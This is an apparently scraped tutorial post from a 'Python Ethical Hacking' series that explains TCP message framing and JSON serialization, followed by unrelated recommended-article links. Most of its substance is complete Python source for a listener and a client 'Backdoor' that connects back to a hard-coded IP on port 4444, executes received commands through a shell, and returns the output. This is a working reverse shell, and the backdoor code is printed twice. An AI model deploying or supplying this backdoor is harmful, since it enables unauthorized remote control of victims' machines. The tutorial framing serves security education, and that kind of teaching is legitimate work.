Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets
Problem:
- TCP is stream-based.
- Difficult to identify the end of message/batch.
Solution:
- Make sure the message is well defined.
- Implement a protocol that sends and receives methods conform to.
- Send the size of the message as a header.
- Append an end-of-message mark to the end of each message.
- Serialize the message.
BACKDOORS Serialization
Benefits:
- Message is well defined, receiver knows if message is incomplete.
- Can be used to transfer objects(lists, dicts ...etc)
Implementation:
- JSON and Pickle are common solutions.
- JSON(Javascript Object Notation) is implemented in many programming languages.
- Represents objects as text.
- Widely used when transferring data between clients and servers.

Server Side - Listener Code:
#!/usr/bin/env python
import socket
import json class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command.decode())
return self.reliable_receive() def run(self):
while True:
command = input(">> ").encode()
result = self.execute_remotely(command)
print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def run(self):
while True:
command = self.reliable_receive()
command_result = self.execute_system_command(command)
self.reliable_send(command_result.decode())
connection.close() my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
Execute result:

#!/usr/bin/env pythonimport jsonimport socketimport subprocess
class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port))
def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data)
def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue
def execute_system_command(self, command): return subprocess.check_output(command, shell=True)
def run(self): while True: command = self.reliable_receive() command_result = self.execute_system_command(command) self.reliable_send(command_result.decode()) connection.close()
my_backdoor = Backdoor("10.0.0.43", 4444)my_backdoor.run()
Python Ethical Hacking - BACKDOORS(3)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- php 整数转罗马数字
class Solution { /** * @param Integer $num * @return String */ function intToRoman($num) { $roman=[' ...
- <用户输入url按下回车,一直到用户看到界面,这期间经历了什么>
用户输入url按下回车,一直到用户看到界面,这期间都经历什么? 一. DNS解析缓存: 1. 找到浏览器缓存解析域名: 2. 找到和 DNS 缓存 ; 3. 找到路由器 DNS 缓存: 4. 找到查 ...
- java关于传值与传引用
关于java传值还是传引用的问题经常出现在一些烦人的面试题中,主要考察个人对java基础的掌握情况. 首先明确一下:本地方法中,java的参数传递都是传值.但是如果是远程调用方法时,会将对象本身传递过 ...
- 阿里巴巴开源canal 工具数据同步异常CanalParseException:parse row data failed,column size is not match for table......
一.异常现象截图 二.解决方式: 1.背景 早期的canal版本(<=1.0.24),在处理表结构的DDL变更时采用了一种简单的策略,在内存里维护了一个当前数据库内表结构的镜像(通过desc ...
- mybatis缓存之一级缓存(一)
对于mybatis框架.仿佛工作中一直是在copy着使用.对于mybatis缓存.并没有一个准确的认知.趁着假期.学习下mybatis的缓存.这篇主要学习mybatis的一级缓存. 为什么使用缓存 其 ...
- 入门大数据---MapReduce-API操作
一.环境 Hadoop部署环境: Centos3.10.0-327.el7.x86_64 Hadoop2.6.5 Java1.8.0_221 代码运行环境: Windows 10 Hadoop 2.6 ...
- Redis高级特性
redis的事务(transaction) 转载:https://blog.csdn.net/fmwind/article/details/78065236 redis中的事务是一组命令的集合.事务同 ...
- C#客户端通过安全凭证调用webservice
怎么解决给XML Web services 客户端加上安全凭据,从而实现调用安全的远程web方法?首先,有远程web服务Service继承自System.Web.Services.Protocols. ...
- python基础知识练习3
1.如何实现 "1,2,3" 变成 ['1','2','3'] ? 如何实现['1','2','3']变成[1,2,3] ?(代码题) # 第一个问题 str1 = "1 ...
- Cache写策略(Cache一致性问题与骚操作)
写命中 写直达(Write Through) 信息会被同时写到cache的块和主存中.这样做虽然比较慢,但缺少代价小,不需要把整个块都写回主存.也不会发生一致性问题. 对于写直达,多出来%10向主存写 ...
